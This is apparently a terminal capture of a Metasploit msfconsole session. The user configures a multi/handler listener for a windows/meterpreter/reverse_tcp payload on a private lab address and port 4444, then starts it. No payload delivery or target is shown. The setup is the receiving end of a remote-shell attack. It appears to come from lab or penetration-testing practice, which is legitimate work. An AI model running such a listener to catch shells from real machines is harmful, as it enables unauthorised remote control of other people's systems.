 ~/Desktop ok msfconsole
     ,           ,
    /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||
       =[ metasploit v6.0.44-dev                          ]
+ -- --=[ 2131 exploits - 1139 auxiliary - 363 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 8 evasion                                       ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.235.128
lhost => 192.168.235.128
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.235.128:4444